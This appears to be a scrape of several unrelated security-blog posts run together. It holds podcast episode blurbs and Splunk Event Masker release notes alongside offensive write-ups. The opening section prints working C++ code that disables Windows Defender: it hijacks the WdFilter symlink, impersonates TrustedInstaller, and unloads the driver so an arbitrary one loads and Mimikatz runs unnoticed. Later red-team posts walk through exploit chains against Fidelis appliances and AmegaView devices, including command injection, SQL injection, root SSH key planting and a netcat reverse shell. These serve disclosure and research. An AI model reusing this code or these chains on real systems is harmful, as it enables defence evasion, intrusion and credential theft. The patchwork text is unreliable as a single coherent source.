UNICODE_STRINGtarget;RtlInitUnicodeString(&target,newDestination.c_str());UNICODE_STRINGnewSymLinkPath;RtlInitUnicodeString(&newSymLinkPath,symLinkName.c_str());OBJECT_ATTRIBUTESnewSymLinkObjAttr{};InitializeObjectAttributes(&newSymLinkObjAttr,&newSymLinkPath,OBJ_CASE_INSENSITIVE|OBJ_PERMANENT,NULL,NULL);HANDLEnewSymLinkHandle;status=NtCreateSymbolicLinkObject(&newSymLinkHandle,SYMBOLIC_LINK_ALL_ACCESS,&newSymLinkObjAttr,&target);if(status!=STATUS_SUCCESS){std::wcout<<L"[-] Couldn't create new symbolic link "<<symLinkName<<L" to "<<newDestination<<L". Error:0x"<<std::hex<<status<<std::endl;returnstatus;}elsestd::wcout<<L"[+] Symbolic link "<<symLinkName<<L" to "<<newDestination<<L" created!"<<std::endl;CloseHandle(newSymLinkHandle);returnSTATUS_SUCCESS;
Note two things:
when calling InitializeObjectAttributes we pass the OBJ_PERMANENT attribute as argument, so that the symlink is created as permanent, in order to avoid having the symlink destroyed when unDefender exits;
right before returning STATUS_SUCCESS we call CloseHandle on the newly created symlink. This is necessary because if the handle stays open the reference counter of the symlink will be 2 (1 for the handle, plus 1 for the OBJ_PERMANENT) and we won’t be able to delete it later when we will try to restore the old symlink.
At this point the symlink is changed and points to a location we have control on. In this location we will have constructed a directory tree which mimicks WdFilter’s one and copied our arbitrary driver, conveniently renamed WdFilter.sys - we do it in the first line of the main function through a series of system() function calls. I know it’s uncivilized to do it this way, deal with it.
Killing Defender
Now we move to the juicy part, killing Damnfender! This is done in the ImpersonateAndUnload helper function (implemented in ImpersonateAndUnload.cpp) in 4 steps:
start the TrustedInstaller service and process;
open TrustedInstaller’s first thread;
impersonate its token;
unload WdFilter;
We need to impersonate TrustedInstaller because the Defender and WdFilter services have ACLs which gives full control on them only to NT SERVICE\TrustedInstaller and not to SYSTEM or Administrators.
Step 1 - Starting TrustedInstaller
The first thing to do is starting the TrustedInstaller service. To do so we need to get a HANDLE (actually a SC_HANDLE, which is a particular type of HANDLE for the Service Control Manager.) on the Service Control Manager using the OpenSCManagerW API, then use that HANDLE to call OpenServiceW on the TrustedInstaller service and get a HANDLE on it, and finally pass that other HANDLE to StartServiceW. This will start the TrustedInstaller service, which in turn will start the TrustedInstaller process, whose token contains the SID of NT SERVICE\TrustedInstaller. Pretty straightforward, here’s the code:
RAII::ScHandlesvcManager=OpenSCManagerW(nullptr,nullptr,SC_MANAGER_ALL_ACCESS);if(!svcManager.GetHandle()){Error(GetLastError());return1;}elsestd::cout<<"[+] Opened handle to the SCM!\n";RAII::ScHandletrustedInstSvc=OpenServiceW(svcManager.GetHandle(),L"TrustedInstaller",SERVICE_START);if(!trustedInstSvc.GetHandle()){Error(GetLastError());std::cout<<"[-] Couldn't get a handle to the TrustedInstaller service...\n";return1;}elsestd::cout<<"[+] Opened handle to the TrustedInstaller service!\n";autosuccess=StartServiceW(trustedInstSvc.GetHandle(),0,nullptr);if(!success&&GetLastError()!=0x420)// 0x420 is the error code returned when the service is already running{Error(GetLastError());std::cout<<"[-] Couldn't start TrustedInstaller service...\n";return1;}elsestd::cout<<"[+] Successfully started the TrustedInstaller service!\n";
Step 2 - Opening TrustedInstaller’s first thread
Now that the TrustedInstaller process is alive, we need to open a handle its first thread, so that we can call the native API NtImpersonateThread on it in step 3. This is done using the following code:
autotrustedInstPid=FindPID(L"TrustedInstaller.exe");if(trustedInstPid==ERROR_FILE_NOT_FOUND){std::cout<<"[-] Couldn't find the TrustedInstaller process...\n";return1;}autotrustedInstThreadId=GetFirstThreadID(trustedInstPid);if(trustedInstThreadId==ERROR_FILE_NOT_FOUND||trustedInstThreadId==0){std::cout<<"[-] Couldn't find TrustedInstaller process' first thread...\n";return1;}RAII::HandlehTrustedInstThread=OpenThread(THREAD_DIRECT_IMPERSONATION,false,trustedInstThreadId);if(!hTrustedInstThread.GetHandle()){std::cout<<"[-] Couldn't open a handle to the TrustedInstaller process' first thread...\n";return1;}elsestd::cout<<"[+] Opened a THREAD_DIRECT_IMPERSONATION handle to the TrustedInstaller process' first thread!\n";
FindPID and GetFirstThreadID are two helper functions I implemented in FindPID.cpp and GetFirstThreadID.cpp which do exactly what their names tell you: they find the PID of the process you pass them and give you the TID of its first thread, easy. We need the first thread as it will have for sure the NT SERVICE\TrustedInstaller SID in it. Once we’ve got the thread ID we pass it to the OpenThread API with the THREAD_DIRECT_IMPERSONATION access right, which enables us to use the returned handle with NtImpersonateThread later.
Step 3 - Impersonating TrustedInstaller
Now that we have a powerful enough handle we can call NtImpersonateThread on it. But first we have to initialize a SECURITY_QUALITY_OF_SERVICE data structure to tell the kernel which kind of impersonation we want to perform, in this case SecurityImpersonation, that’s a impersonation level which allows us to impersonate the security context of our target locally (look here for more information on Impersonation Levels):
SECURITY_QUALITY_OF_SERVICEsqos={};sqos.Length=sizeof(sqos);sqos.ImpersonationLevel=SecurityImpersonation;autostatus=NtImpersonateThread(GetCurrentThread(),hTrustedInstThread.GetHandle(),&sqos);if(status==STATUS_SUCCESS)std::cout<<"[+] Successfully impersonated TrustedInstaller token!\n";else{Error(GetLastError());std::cout<<"[-] Failed to impersonate TrustedInstaller...\n";return1;}
If NtImpersonateThread did its job well our thread should have the SID of TrustedInstaller now. Note: in order not to fuck up the main thread’s token, ImpersonateAndUnload is called by main in a sacrificial std::thread. Now that we have the required access rights, we can go to step 4 and actually unload the driver.
Step 4 - Unloading WdFilter.sys
To unload WdFilter we first have to release the lock imposed on it by Defender itself. This is achieved by restarting the WinDefend service using the same approach we used to start TrustedInstaller’s one. But first we need to give our token the ability to load and unload drivers. This is done by enabling the SeLoadDriverPrivilege in our security context by calling the helper function SetPrivilege, defined in SetPrivilege.cpp, and by passing it our thread’s token and the privilege we want to enable:
HANDLEtempHandle;success=OpenThreadToken(GetCurrentThread(),TOKEN_ALL_ACCESS,false,&tempHandle);if(!success){Error(GetLastError());std::cout<<"[-] Failed to open current thread token, exiting...\n";return1;}RAII::HandlecurrentToken=tempHandle;success=SetPrivilege(currentToken.GetHandle(),L"SeLoadDriverPrivilege",true);if(!success)return1;
Once we have the SeLoadDriverPrivilege enabled we proceed to restart Defender’s service, WinDefend:
RAII::ScHandlewinDefendSvc=OpenServiceW(svcManager.GetHandle(),L"WinDefend",SERVICE_ALL_ACCESS);if(!winDefendSvc.GetHandle()){Error(GetLastError());std::cout<<"[-] Couldn't get a handle to the WinDefend service...\n";return1;}elsestd::cout<<"[+] Opened handle to the WinDefend service!\n";SERVICE_STATUSsvcStatus;success=ControlService(winDefendSvc.GetHandle(),SERVICE_CONTROL_STOP,&svcStatus);if(!success){Error(GetLastError());std::cout<<"[-] Couldn't stop WinDefend service...\n";return1;}elsestd::cout<<"[+] Successfully stopped the WinDefend service! Proceeding to restart it...\n";Sleep(10000);success=StartServiceW(winDefendSvc.GetHandle(),0,nullptr);if(!success){Error(GetLastError());std::cout<<"[-] Couldn't restart WinDefend service...\n";return1;}elsestd::cout<<"[+] Successfully restarted the WinDefend service!\n";
The only thing different from when we started TrustedInstaller’s service is that we first have to stop the service using the ControlService API (by passing the SERVICE_CONTROL_STOP control code) and then start it back using StartServiceW once again. Once Defender’s restarted, the lock on WdFilter is released and we can call NtUnloadDriver on it:
UNICODE_STRINGwdfilterDrivServ;RtlInitUnicodeString(&wdfilterDrivServ,L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\Wdfilter");status=NtUnloadDriver(&wdfilterDrivServ);if(status==STATUS_SUCCESS){std::cout<<"[+] Successfully unloaded Wdfilter!\n";}else{Error(status);std::cout<<"[-] Failed to unload Wdfilter...\n";}returnstatus;
The native function NtUnloadDriver gets a single argument, which is a UNICODE_STRING containing the driver’s registry path (which is a NT path, as \Registry can be seen using WinObj). If everything went according to plan, WdFilter has been unloaded from the kernel.
Reloading and restoring the symlink
Now that WdFilter has been unloaded, Defender’s tamper protection should kick in in a matter of moments and immediately reload it, while also locking it in order to prevent further unloadings. If the symlink has been changed successfully and the directory structure has been created correctly what will be loaded is the driver we provided (which in unDefender’s case is RWEverything). Meanwhile, in 10 seconds, unDefender will restore the original symlink by calling ChangeSymlink again and passing it the old symlink target.
In the demo you can notice a few things:
the moment WdFilter is unloaded you can see its entry in Process Hacker turning red;
the moment tamper protection kicks in, WdFilter comes right back in green;
I managed to copy and run Mimikatz without Defender complaining.
Note: Defender’s icon became yellow in the lower right because it was unhappy with me disabling automatic sample submission, it’s unrelated to unDefender.
EDIT: as of 25/02/2022 this technique seems to have been fixed by MS!
Gemma Moore of Cyberis Limited talks about her incredible pentesting career and shares her advice for aspiring pentesters. She also discusses security as it regards the human cost of social engineering, which is the title of a recent article Gemma wrote.
– Download our ebook, Developing cybersecurity talent and teams: https://www.infosecinstitute.com/ebook – Start learning cybersecurity for free: https://www.infosecinstitute.com/free – View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast 0:00 - Intro 5:26 - Becoming a world-class pentester 13:55 - 2004 pentesting versus now 17:25 - Early years of pentesting 19:30 - Natural skills to be a pentester 23:12 - Advice for aspiring pentesters 25:50 - Working in pentesting 27:50 - Red teaming 31:08 - How to be a great pentester 33:04 - Learn about CREST 36:13 - What should be on my resume? 37:45 - Cyberis Limited 40:25 - Diversity and inclusion 43:42 - The human cost of social engineering 50:06 - Training staff positively 52:54 - Current projects 54:20 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
We are proud to announce a new release for Event Masker, with many productivity tweaks and significant enhancements.
ES Integration
It was cumbersome to move from the tab where you had the notable event you wanted to mask, to the tab with Event Masker opened on the correct rule. That is why you may now create a mask rule directly from Splunk Enterprise Security Incident Review panel.
By selecting the Actions drop down menu and clicking on Whitelist Notable in Event Masker, you are directed to the rule creation page. The notable events fields are prefilled, as well as the scope and name of the rule, so it is easy for you to pick what you need. Tick the boxes, tweak the lines as you see fit, and that’s it! Don’t waste anymore time copy/pasting the values!
ES Workflow action redirect to Event Masker form
Validity Period Logic
Event whitelisting based on timespan needed to be more flexible. Previously, we used the time of search to decide when to mask events. From now on, we use the generated time of the given events.
Also, we have seen that the _time field is not necessarily available at the moment you invoke the mask streaming command. Thus, we added the timefield argument to specify against which field you want time exclusions to be applied. For programmatic reasons, its format is %Y-%m-%d %H:%M:%S.%Q.
This enables, for instance, to mask a maintenance window where you see the same events again and again.
Below is an example of logs that are masked only between 10:10 AM and 10:20 AM:
Validity period
Revisited Interface
To ease your life, we moved all the parameters related to a rule on a single page. The rule properties are now above their conditions, to keep a simple and consistent view of what you are doing.
New consolidated edit form
Customizable Rule Types
Want to classify you rules your way? The list of rule types is now based on a lookup table you may edit however you’d like. You may use the well known Splunk application Lookup Editor to update event_masker_rules_type_lookup.csv.
Detailed Comments
Imagine a rule with many hash values. With the new comment column available on every condition, you can explain what it actually means. This new field grants you unprecedented capability to document the rule at the best place of all!
Dashboard and Logs
We extended the logs generated by the mask command and added logs for rule changes (currently, this feature requires write permission on _internals).
This enables new filters on existing dashboards. For instance, the mask command activity can be filtered by scope, rule title or log level.
From the rule list panel, you may jump to the logs to review all changes that occurred on this rule. We see a couple of use cases:
troubleshooting regression implied by a recent change
peer review of new whitelists
Hence, two new dashboards are available: Event Masker Logs for mask command, and Event Masker Audit Logs for rule logs. Isn’t it simple?
Event Masker logs
Event Masker Audit logs
A new panel on Event Masker Overview shows all the rules and conditions for a given scope:
Rule conditions by scope panel
Default Permission
We updated default permission to add ess_user, ess_analyst and ess_admin roles to read the app content, and added ess_admin write capabilities.
We’d love hearing from you: what you achieved, what you think of it, the features you miss, and the unlikely bugs you found You may reach us with GitHub issues or at the e-mail address provided in the readme.
Last but not least, a thunder applause for SCRT’s engineers whose commitment to excellence made this update possible!
Ning Wang of Offensive Security talks to us about her role as CEO of Offensive Security. In her role she is responsible for the company culture, vision, strategy and execution. We talk about Wang’s cybersecurity journey, her direction at OffSec and the ways that white hat hackers can be recruited into the industry, possibly riding the interest of big news-story hacking events like the Colonial Pipeline hack to do so.
0:00 - Intro 2:21 - Origin story 5:31 - Changing careers 7:46 - Skills learned throughout Wang’s career 11:46 - Taking a chance on a new career 12:50 - What is Offensive Security? 16:19 - Try harder mindset 19:42 - Offensive Security certification 23:02 - Recruiting ethical hackers 28:12 - Civic responsibility 33:10 - Ethical hacking job specialties 36:49 - Tips for ethical hacking learners 40:09 - Women in cybersecurity 43:56 - Offensive Security’s future 46:35 - Feedback from students 48:11 - Learn more about Wang OS 48:48 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Adam Levin of CyberScout talks to us about scams, identity theft and more across the cybersecurity industry from the 1970s until today. He also tells us about his podcast, What the Hack with Adam Levin, which is focused on hacking, fraud and theft.
0:00 - Intro 3:01 - Origin story 7:07 - Bank safety in the old days 8:02 - Fraud and scams over the years 9:27 - Tactics today 13:15 - Scam experiences 14:33 - Scam embarrassment and stigma 18:17 - What the Hack podcast 20:22 - A taste of What the Hack 21:28 - How do you pursue stories for the podcast? 25:38 - How do you structure episodes? 26:44 - Humor in cybersecurity environment 28:43 - Work from home balance 30:25 - What is hot in fraud right now 36:50 - Credit reports 38:28 - Consumer protection and fraud careers 42:53 - Cyber savvy countries 44:31 - Predictions on fraud evolution 48:26 - Benefit to nationwide education? 50:42 - Optimism for security education 52:26 - Find out more about What the Hack 52:58 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Neal Dennis of Cyware talks to us about building a collective defense via increased threat intelligence sharing in the global security community. Dennis has worked with customer success and clients, helping them map out new intelligence workflows, and has also built out several intelligence analysis programs for Fortune 500 companies. Neal started his career as a SIGINT specialist while serving in the United States Marine Corps and later supported cyber initiatives for USCYBERCOM, STRATCOM, NSA, 24th Air Force, USAF Office of Special Investigations and JFCC-NW.
0:00 - Intro 2:10 - Origin story 3:57 - Military and linguistics influence 6:10 - Work in counterintelligence 8:51 - Digital forensics work 11:02 - Changes in open-source intelligence work 13:00 - Building a global defensive network 15:46 - Why aren’t we sharing info? 18:41 - How to implement global changes? 23:42 - Areas of friction for sharing 29:15 - Threat intel and open-source intel as a job 32:55 - Do research analysis 35:03 - Hiring outlook 37:15 - Tell us about Cyware 39:38 - Learn more about Dennis and Cyware 40:06 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Snehal Antani joins us from Horizon3.ai to talk about pentesting, red teaming and why not every vulnerability necessarily needs to be patched. He also shares some great advice for people entering the field.
0:00 - Intro 2:12 - Origin story 4:12 - Using your hacking powers for good 7:14 - Working up the IBM ranks 12:18 - Cloud problems 14:25 - Post-IBM days 16:50 - Work with the DOD 20:33 - Why did you begin Horizon3.ai? 24:38 - Vulnerabilities: not always exploitable 29:46 - Strategies to deal with vulnerabilities 33:36 - Sensible use of a security team 35:29 - Advice for red and blue team collaboration 39:14 - Pentesting and red teaming career tips 41:12 - Demystifying red and blue team 45:40 - How do you become intensely into your work 47:24 - First steps to get on your career path 49:49 - How to learn more about Horizon3.ai 50:42 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com. Neal Dennis
Frank Smith joins us from Ntiva to talk about the new Cybersecurity Maturity Model Certification (CMMC), organizations achieving Level 1 and Level 3 maturity levels, and why CMMC is so important for government contractors. Plus he discusses security for federal entities and how to get started in a career in cyber compliance by becoming a Certified CMMC Professional (CCP) or Certified CMMC Assessor (CCA).
0:00 - Intro 2:11 - Origin story 4:17 - Key projects to climb the work ladder 6:45 - An average work day 9:30 - Cybersecurity Maturity Model Certification 16:38 - CMMC over five years 17:30 - Which level of certification will you need? 19:00 - Level 3 versus level 1 certification 22:20 - Finding your feet by 2022 23:55 - Jobs to take in first steps toward compliance officer 27:27 - Benefits of CMMC for other roles 28:44 - Experiences to make you desirable as a worker 31:55 - Imperative to locking down infrastructure 37:58 - Ntiva 39:47 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Learn what it’s like to do good by being bad. The idea of breaking into a company, by hook or by crook, attracts all sorts of would-be secret agents. But what is red teaming really like as a job? What are the parameters, what are the day-to-day realities and, most importantly, what is hands-off in a line of work that bills itself as being beyond rules?
Join a panel of past Cyber Work Podcast guests: – Amyn Gilani, Chief Growth Officer, Countercraft – Curtis Brazzell, Managing Security Consultant, GuidePoint Security
Our panel of experts have worked with red teaming from a variety of positions and will answer your questions about getting started, building your skills and avoiding common mistakes.
0:00 - Intro 2:34 - Favorite red team experiences 7:57 - How to begin a cybersecurity career 14:42 - Ethical hacking vs pentesting 18:29 - How to become an ethical hacker 23:32 - Qualities needed for red teaming role 29:20 - Gain hands-on red teaming experience 33:02 - Supplier red team assessments 37:00 - Pentesting variety 46:22 - Becoming a better pentester 52:12 - Red team interview tips 56:00 - Job hunt tips 1:01:18 - Sponsoring an application 1:02:18 - Outro
This episode was recorded live on June 23, 2021. Want to join the next Cyber Work Live and get your career questions answered? See upcoming events here: https://www.infosecinstitute.com/events/
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
This article is in no way affiliated, sponsored, or endorsed with/by Fidelis Cybersecurity. All graphics are being displayed under fair use for the purposes of this article.
Operation Eagle Eye
Who remembers that movie about 15 years ago called Eagle Eye? A supercomputer has access to massive amounts of data, introduce AI, things go to crap. Reflecting back on that movie, I find myself more interested in what a hacker could actually do with that kind of access rather than the AI bit. This post is about what I did when I got that kind of access on a customer red team engagement.
Being a network defender is hard. Constantly trying to balance usability, security, and privacy. Add too much security and users complain they can’t get their job done. Not enough and you open yourself up to being hacked by every script kiddie on the internet. How does user privacy fit in? Well, as a network defender your first grand idea to protect the network against adversaries might be to implement some form of network traffic inspection. This might have worked 20 years ago, but now most network protocols at least support some form of encryption to protect users’ data from prying eyes. If only there was a way to decrypt it, inspect it, and then encrypt it back… Let’s call it break and inspect.
The graphic above was pulled from an article from the NSA, warning about break and inspect and the risks introduced with its usage (I’d be inclined to heed the warning since the NSA are likely experts on this particular topic). The most obvious risk introduced by break-and-inspect is clearly the device(s) performing the decryption and inspection. Compromise of these devices would provide an attacker access to all unencrypted traffic traversing the network.
All of this lead-up was meant to describe what I can only assume happened with one of our customers. After years of assessments, I noticed one day that all outbound web traffic now had a custom CA certificate when visiting websites. This was a somewhat natural progression as we had been utilizing domain fronting for some time to evade network detection. In response, the network defenders implemented break-and-inspect to identify traffic with conflicting HTTP Host headers. As a red teamer, my almost immediate thought was, What if we could get access to the break-and-inspect device? Being able to sift through all unencrypted web traffic on a large network would be a goldmine. Operation Eagle Eye began…
Enumeration
After no small amount of time, we identified what we believed to be the device(s) responsible for performing the break-and-inspect operation on the network. We found the BigIP F5 device that was listed as the hostname on the CA certificate, a Fidelis Network CommandPost, and several HP iLO management web services in the same subnet. For those that aren’t familiar, Fidelis Cybersecurity sells a network appliance suite that can perform traffic inspection and modification. They also just so happen to be listed as an accredited product on the NSA recommended National Information Assurance Partnership (NIAP) website so I assume it’s super-secure-hackproof
First order of business was to do some basic enumeration of the devices in this network segment. The F5’s had been recently updated just after a recent RCE bug had been released so I moved on. The Fidelis CommandPost web application presented a CAS based login portal on the root URL as seen below.
After some minimal research on CAS and what appeared to be a rather mature and widely used authentication library, I decided to start brute forcing endpoints with dirsearch on the CommandPost web application. While that was running I moved on to the HP iLOs to see what we had there.
The first thing that jumped out to me about this particular iLO endpoint was that it was HP and the version displayed was under 2.53. This is interesting because a heap-based BOF vulnerability (CVE-2017-12542) was discovered a few years back that can be exploited to create a new privileged user.
Exploitation – HP iLO (CVE-2017-12542)
While my scanner was still enumerating endpoints on the CommandPost, I went ahead and fired up the iLO exploit to confirm whether or not the target was actually exploitable. Sure enough, I was able to create a new admin user and login.
We now have privileged access to an iLO web management portal of some unknown web server. Outside of getting some server statistics and being able to turn the server on and off, what can we actually do that’s useful from an attacker’s perspective? Well for one we can utilize the remote console feature. HP iLOs actually have two ways to do this, one via Java web start from the web interface and one over SSH (which shares the credentials for the web interface).
Loading up the remote console via Java for this iLO reveals that this server is actually a Fidelis Direct Sensor appliance. Access to the remote console in itself is not super useful since you still have to have credentials to login to the server. However, when you bring up the Java web start remote console you’ll notice a menu that says “Virtual Drives”. What this menu allows you to do is to remotely mount an ISO of your choosing.
The ability to mount a custom ISO remotely introduces a possible avenue for code execution. If the target server does not have a BIOS password and doesn’t utilize full disk encryption, we should be able to boot to an ISO we supply remotely and gain access to the server’s file system. This technique definitely isn’t subtle as we have to turn off the server, but maybe the system owner won’t notice if the outage is brief
If you are reading this there’s a good chance you’ll be attempting to pull this off through some sort of proxy/C2 comms mid-operation rather than physically sitting at a system on the same network. This makes the choice of ISO critical since network bandwidth is limited. A live CD image that is as small as possible is ideal. I originally tried a 30MB TinyCore linux but eventually landed on the 300 MB Puppy Linux since it comes with a lot more features out-of-the-box. Once the OS loaded up, I mounted the filesystem and confirmed access to critical files.
Since the device had SSH enabled, I decided the easiest mechanism for compromise would be to simply add a SSH public key to the root user’s authorized key file. The “sshd_config” also needed to be updated to allow root login and enable public key authentication.
After gaining initial access to the Fidelis Direct sensor appliance via SSH, I began poking around at the services hosted on the device and investigating what other systems it was communicating with. One of the first things I noticed was lots of connections back to the Fidelis CommandPost appliance on port 5556 from a rconfigc process. I also noticed a rconfigd process listening on the sensor, my assumption was this was some kind of peer-to-peer client/server setup.
Analyzing the rconfigc/rconfigd binaries revealed they were a custom remote script execution framework. The framework consisted of a simple TLS-based client/server application backed mostly by Perl scripts at varying privilege levels, utilizing hard-coded authentication. I reviewed a couple of these scripts and came across the following code snippet.
If you haven’t spotted the bug here, those back ticks in Perl mean to execute the command in the background. Since there are no checks sanitizing the incoming input for the uservariable, additional commands can be executed by simply adding a single quote and a semicolon. It appears another perk to this particular command is that it is being run as root so we have automatic privilege escalation. I decided to test this remotely on the Fidelis CommandPost to confirm it actually worked.
Circling back around to the Fidelis CommandPost web application, my dirsearch brute forcing had revealed some interesting endpoints worth investigating. While the majority required authentication, I found two that accepted XML that did not. After trying several different payloads, I managed to get a SQL error returned in the output from one of the requests.
Using the SQL injection vulnerability identified above, I proceeded to dump the CommandPost database. My goal was to find a way to authenticate to the web application. What I found was a table that stored entries referred to as UIDs. These hex encoded strings turned out to be a product of a reversible encryption mechanism over a string created by concatenating a username and password. Decrypting this value would return credentials that could then be used to login to the Fidelis web application.
With decrypted root credentials from the database, I authenticated to the web application and began searching for new vulnerabilities in the expanded scope. After a little bit of fuzzing, and help from my previous access, I identified a command injection vulnerability that could be triggered from the web application.
Chaining this vulnerability with each of the previous bugs I was able to create an exploit that could execute root level commands across any managed Fidelis device from an unauthenticated CommandPost web session.
The DATA
So here we are, root level access to a suite of tools that captures and modifies network traffic across an enterprise. It was now time to switch gears and begin investigating what functionality these devices provided and how it could be abused by an attacker (post-compromise risk assessment). After navigating through the CommandPost web application endpoints and performing some minimal system enumeration on the devices, I felt like I had a handle on how the systems work together. There are 3 device types, CommandPost, Sensors, & Collectors. The Sensors collect, inspect, and modify traffic. The Collectors store the data, and the CommandPost provides the web interface for managing the devices.
Given the role of each device, I think the most interesting target to an attacker would have to be a Sensor. If a Sensor can intercept (and possibly modify) traffic in transit, an attacker could leverage it to take control of the network. To confirm this theory, I logged in to a Sensor and began searching for the software and services needed to do this. I started by trying to identify the network interface(s) that the data would be traversing. To my surprise, the only interface that showed as being “up” was the IP address I logged in to. Time to RTFM.
A picture is worth a 1000 words. Based on the figures from the manual shown above, my guess is that the traffic is likely traversing one of the higher numbered interfaces. Now I just have to figure out why they aren’t visible to the root user. After searching through the logs, I found the following clue.
It appears a custom driver is being loaded to manage the interfaces responsible for the network traffic monitoring. Since the base OS is CentOS, it must be mounting them in some kind of security container that is restricting access to the devices which is why I can’t see it. After digging into the driver and some of the processes associated with it, I found that the software uses libpcap and a ring buffer in file-backed memory to intercept network traffic to be inspected/modified. This means to access all of the traffic flowing through the device all we have to do is read the files in the ring buffer and parse the raw network packets. Running the script for just a short time confirms our theory. We quickly notice the usual authentication flows for major websites like Microsoft 0365, Gmail, and even stock trading platforms. To put it plainly, compromise of a Fidelis sensor means an attacker would have unfettered access to all of the unencrypted credentials, PII, and sensitive data exiting the monitored network.
Given the impact of our discovery and what was possible post compromise on these devices, we wrapped up our assessment and immediately reached-out to the customer and the vendor to begin the disclosure process.
Vendor Disclosure & Patch
We are happy to report that the disclosure process with the vendor went smoothly and they worked with us to get the issues fixed and patched in a reasonable time frame. Given the severity of these findings, we strongly encourage anyone that has Fidelis Network & Deception appliances to update to the latest version immediately.
This article is in no way affiliated, sponsored, or endorsed with/by MesaLabs. All graphics are being displayed under fair use for the purposes of this article.
During a recent assessment, multiple vulnerabilities of varied bug types were discovered in the MesaLabs AmegaView Continous Monitoring System, including command injection (CVE-2021-27447, CVE-2021-27449), improper authentication (CVE-2021-27451), authentication bypass (CVE-2021-27453), and privilege escalation (CVE-2021-27445). In this blog post, we will describe each of the vulnerabilities and how they were discovered.
Recon
While operating we often encounter devices that make up what we colloquially refer to as the “internet of things”, or simply IoT. These are various network-enabled devices outside of the usual workstation, server, switches, routers, and printers. IoT devices are often overlooked by network defenders since they often come with custom applications and are more difficult to adequately monitor. As, red teamers we pay particular attention to these systems because they can provide reliable persistence on the network and are generally less secure.
The first thing that caught my eye about the AmegaView login page was it required a passkey for authentication rather than the usual username and password. My initial inclination was to gather more information about the passkey to determine if I could brute force it. So I started where we all do, I checked the web page source.
The source code revealed a couple of details about the passkey. The “size” and “max length” of the password field are set to 10. We would still need more information to realistically brute force the passkey as 10 characters is too long. However, the source code disclosed two more crucial pieces of information, the existence of the “/www” directory and the “/index.cgi?J=TIME_EDIT” endpoint.
Navigating to the “/www” directory in a web browser produces a directory listing which includes two perl files, among others. We also find we can navigate to /index.cgi?J=TIME_EDIT without authentication.
The perl file “amegalib.pl” divulges quite a bit of information. It defines how the passkey is generated, and contains a function that executes privileged OS commands that is reachable from the “/index.cgi?J=TIME_EDIT” endpoint. It also details the mechanism for authentication which includes two hardcoded cookie values, one for regular users and one for “super” users.
Exploitation
With so many vulns, where do we begin? First, I took the function that generates the passcode and simply ran it. The perl script produces what is typically a 4-6 digit number that is loosely based on the current time of the system. Using this passkey we can log into the system as a “super” user. Once logged in, the options available to a “super” user include the ability to upload new firmware, change certain system options, and the ability to run a “ping-out” test.
Clicking on the link to the “Ping-Out Test” brings us to a page that seems right out of a CTF. We are presented with an input field that expects an IP address to ping. Entering a IP address, we see that the server seems to be running the ping command 5 times and printing the output. We quickly discover that arbitrary commands can be appended to the IP address using a pipe “|” character to give us command execution.
With proven command execution, the next step was to spawn a netcat reverse shell and began enumerating the file system in search of more vulnerabilities.
Privilege Escalation
Having discovered a way to execute commands as an unprivileged user, the next goal was to try to find a way to escalate to root on the underlying system. We noticed a promising function in the “amegalib.pl” file called “run_SUcommand”. Since the current user had the ability to write files to the web root, I just created a CGI file that called the “run_SUcommand” function from the “amegalib.pl” file. After confirming that worked, I used netcat again to spawn a shell as root. After looking through the source code, I found this function is reachable as an authenticated user from the previously mentioned endpoint “/index.cgi?J=TIME_EDIT”. The vulnerable code is shown below.
The “set_datetime” function displayed above concatenates data supplied by the user and then passes it to the “run_SUcommand” function. Arbitrary code execution as the root user can be achieved by sending a specially crafted time update request with the desired shell commands as shown below.
Wrap Up
This product will reach its end of life at the end of December 2021. MesaLabs has stated that they do not plan to release a patch, so system owners beware!
This article is in no way affiliated, sponsored, or endorsed with/by Citrix Systems, Inc. All graphics are being displayed under fair use for the purposes of this article.
Hacking Citrix Storefront Users
With the substantial shift from traditional work environments to remote/telework capable infrastructures due to COVID-19, products like Citrix Storefront have seen a significant boost in deployment and usage. Due to this recent shift, we thought we’d present a subtle configuration point in Citrix Receiver that can be exploited for lateral movement across disjoint networks. More plainly, this (mis)configuration can allow an attacker that has compromised the virtual Citrix Storefront environment to compromise the systems of the users that connect to it using Citrix Receiver.
Oopsie
For those that aren’t familiar with Citrix Storefront, it is made up of multiple components. It is often associated with other Citrix products like Citrix Receiver\Workspace, XenApp, and XenDesktop. An oversimplification of what it provides is the ability for users to remotely access shared virtual machines or virtual applications.
To be able to remote in to these virtual environments, a user has to download and install Citrix Workspace (formerly Receiver). Upon install, the user is greeted with the following popup and the choice is stored in the registry for that user.
